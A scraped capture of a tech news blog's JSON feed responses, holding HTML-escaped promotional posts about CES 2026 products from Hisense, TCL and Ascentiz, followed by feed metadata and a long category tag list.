households.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor ultra-large-screen home cinema scenarios, Hisense further extends its leadership through TriChroma laser technology. Making its global debut at CES 2026, the XR10 delivers cinematic-scale visuals with high brightness, rich color expression, and stable long-term performance, offering an immersive home theater solution for projections up to 300 inches.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETogether, RGB MiniLED for ultra-large TVs and TriChroma Laser for home cinema projection define Hisense's large-screen display strategy, addressing both premium living-room viewing and immersive cinematic experiences. Anchored by the debut of 116UXS and XR10, this approach brings the CES 2026 theme \"Innovating a Brighter Life\" to life through display innovation designed to feel more natural, comfortable, and relevant in everyday use.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Hisense\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/5189630678264172996\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/hisense-debuts-116uxs-and-xr10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5189630678264172996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5189630678264172996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/hisense-debuts-116uxs-and-xr10.html","title":"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwnUNvjr4SXI8ZnxBGTdLVEPrGN550-pP6dTkfQUdsBsoBaiYENCgnlEkjvfGCI6k00Iq2jBNhGajalZuT7uxN6ap6ahh4rjS5F0tuOn5NtmnpVGXaR4ydSgNI18XNAg8zMbNZ2j9Z18iOVJ7ISQFz5PmUUF8mBz2t__xR5g_I0HaZg5QITjQXfk-\/s72-c\/UX.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-521338603169141347"},"published":{"$t":"2026-01-09T23:57:00.005+01:00"},"updated":{"$t":"2026-01-09T23:58:02.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"TCL Earns Multiple CES 2026 Awards for Breakthrough Innovations Across TV, Mobile, and Smart Home Categories"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003ETCL, a global leader in consumer electronics and the world's No. 1 Mini LED and ultra-large TV brand, received multiple prestigious accolades at the 2025–2026 Global Top Brands (GTB) Awards Ceremony during CES 2026, along with several \"Best of CES 2026\" recognitions from international media and additional honors from professional institutions and organizations. These awards highlight TCL's leadership in display technology, mobile innovation, and smart home solutions, reinforcing its commitment to driving the future of smart living through cutting‑edge technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s2700\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TCL Earns Multiple CES 2026 Awards\" border=\"0\" data-original-height=\"1800\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s16000\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAmong its award-winning innovations, the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL X11L SQD-Mini LED TV\u003C\/b\u003E\u0026nbsp;received widespread recognition, including the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EInnovative Display Technology Gold Award\u003C\/b\u003E\u0026nbsp;from International Data Group (IDG), for its exceptional visual performance. Founded in 2006 by International Data Group (IDG) and organized by Asia Digital Group and Europe Digital Group, with TWICE as co-host and IDC support, the GTB Awards are among the most respected honors in the global consumer electronics industry.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EMaking its grand unveiling at CES 2026, the TCL X11L is the world's first TV to feature next-generation SQD-Mini LED technology, delivering an All-Scene Wide Color Gamut, no color crosstalk, more dimming zones, and higher brightness – all within an exceptionally slim design. The SQD-Mini LED technology has also received TÜV Rheinland certification for its outstanding color accuracy, display stability, and visual performance, further validating TCL's industry leading advancements in display engineering.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETCL also brings its advanced technologies to mobile devices. The\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ENXTPAPER 70 Pro\u003C\/b\u003E\u0026nbsp;Smartphone earned the\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Eye-Care Display Technology Gold Award by IDG\u003C\/b\u003E, powered by the company's latest NXTPAPER 4.0 technology. The device is enhanced with SGS-certified Dim-Light Eye Protection, blue light reduction, and circular polarized light, providing a strain-free, eye-friendly viewing experience across all scenarios. The\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL Note A1 NXTPAPER tablet\u0026nbsp;\u003C\/b\u003Ewas recognized with the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Interaction Technology Innovation Award\u003C\/b\u003E\u0026nbsp;for its paper-like visual and writing experience, as well as AI-driven productivity, including smart handwriting recognition, translation, auto summaries, and text refinement. In the smart home category, the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL Air Conditioner AHU Series\u0026nbsp;\u003C\/b\u003Ereceived the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Self-Adaptive Voltage Technology Innovation Award.\u003C\/b\u003E\u0026nbsp;Equipped with the technology, the series solves the problem of complex installation and maintenance.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAdditionally, the TCL MOVETIME MT48, a safety-enhanced kids' smartwatch featuring L1+L5 Dual-band GPS, 4G communication, and Kid-Safe AI, has won the 2026 CES Picks Award from TWICE for bringing peace of mind to parents and independence to children.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EWith a growing portfolio of industry‑recognized innovations, TCL continues to translate technological leadership into meaningful real‑world impact, advancing a more intelligent, immersive, and connected way of living for consumers worldwide.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u0026nbsp;Visit the TCL website at\u0026nbsp;\u003Ca href=\"https:\/\/www.tcl.com\/\" rel=\"\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003Ehttps:\/\/www.tcl.com\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/521338603169141347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/tcl-earns-multiple-ces-2026-awards-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/521338603169141347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/521338603169141347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/tcl-earns-multiple-ces-2026-awards-for.html","title":"TCL Earns Multiple CES 2026 Awards for Breakthrough Innovations Across TV, Mobile, and Smart Home Categories"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s72-c\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-5698851731752923356"},"published":{"$t":"2026-01-09T23:09:00.002+01:00"},"updated":{"$t":"2026-01-09T23:09:14.639+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"}],"title":{"type":"text","$t":"Ascentiz Unveiled Modular Designed Exoskeleton at CES 2026: A Technical Deep Dive into Biomechanical Intelligence"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EAscentiz, a pioneer in wearable robotics, today introduced its groundbreaking modular exoskeleton system at CES 2026. The Ascentiz platform—comprising the hip module (Ascentiz-H) and knee module (Ascentiz-K)—leverages two distinct drive technologies optimized for the biomechanical demands of each joint, delivering intuitive and powerful movement support for dynamic and load-bearing activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5x2oK2XcDQW7sPTStPOJfA8PvO_9rg7aGthEgZwBcOecsesX2S9Li4xN2PCGU-btfWQrXuTIQoRmN7LKZ9O3I7MaYnslDYHlx1x9wGAr9SmFyQxQfzrXfo8v5NW7qr4Aehsbn9OhRT-dQwc2VvbLc-TAwplA0WiPf_KMNC6p4wIpGRrBI1iiaSpIV\/s1056\/Ascentiz_Modular_Exoskeleton_Hip_Module.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ascentiz Unveiled Modular Designed Exoskeleton at CES 2026: A Technical Deep Dive into Biomechanical Intelligence\" border=\"0\" data-original-height=\"704\" data-original-width=\"1056\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5x2oK2XcDQW7sPTStPOJfA8PvO_9rg7aGthEgZwBcOecsesX2S9Li4xN2PCGU-btfWQrXuTIQoRmN7LKZ9O3I7MaYnslDYHlx1x9wGAr9SmFyQxQfzrXfo8v5NW7qr4Aehsbn9OhRT-dQwc2VvbLc-TAwplA0WiPf_KMNC6p4wIpGRrBI1iiaSpIV\/s16000\/Ascentiz_Modular_Exoskeleton_Hip_Module.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPrecision at the Hip, Power at the Knee\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe Ascentiz-H module utilizes a high-torque, quasi-direct-drive system, generating a peak torque of 36 Nm with a power density of 52 Nm\/kg. This design ensures high bandwidth and back drivability, allowing the embedded AI \"Motion Cortex\" to deliver responsive, natural-feeling torque amplification. In real-world use, this reduces leg effort by up to 35% during activities like running and stair climbing.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EIn contrast, the Ascentiz-K module utilizes a cable-drive transmission engineered for high, sustained torque—up to 48 Nm—and superior shock absorption. By decoupling motor mass from the moving limb, the system enhances comfort and dynamic response while efficiently transmitting power to the knee joint. This results in a 50% reduction in knee cartilage pressure and a 30% decrease in energy waste from center-of-mass shift, making it ideal for descents, weighted stances, and prolonged use.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWhy Two Drive Systems?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"The hip and knee serve fundamentally different biomechanical roles,\" explained Feng Sha, Co-founder of Ascentiz. \"The hip requires speed and precision; the knee demands torque and stability. By tailoring each module's drive system, we achieve a natural, powerful assist—never robotic.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EUnified by Adaptive AI\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EBoth modules are governed by a centralized AI system trained on over 690,000 gait cycles. It recognizes 7+ motion scenarios with 99.5% accuracy and switches modes in under 200ms. A unified power and data bus enables seamless module interchangeability, supported by an IP54-rated, ultra-dense battery designed for all-day operation.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE \u003Ca href=\"ascentizexo.com \" target=\"_blank\"\u003EAscentiz\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/5698851731752923356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/ascentiz-unveiled-modular-designed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5698851731752923356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5698851731752923356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/ascentiz-unveiled-modular-designed.html","title":"Ascentiz Unveiled Modular Designed Exoskeleton at CES 2026: A Technical Deep Dive into Biomechanical Intelligence"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5x2oK2XcDQW7sPTStPOJfA8PvO_9rg7aGthEgZwBcOecsesX2S9Li4xN2PCGU-btfWQrXuTIQoRmN7LKZ9O3I7MaYnslDYHlx1x9wGAr9SmFyQxQfzrXfo8v5NW7qr4Aehsbn9OhRT-dQwc2VvbLc-TAwplA0WiPf_KMNC6p4wIpGRrBI1iiaSpIV\/s72-c\/Ascentiz_Modular_Exoskeleton_Hip_Module.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default/-/technology?alt=json-in-script&max-results=4&callback=jQuery111007028677989767533_1769360344804&_=1769360344805
body_size: 22566
content:
// API callback
jQuery111007028677989767533_1769360344804({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-24T11:26:06.208+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"Music"},{"term":"guest post"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"ik multimedia"},{"term":"aviation"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston 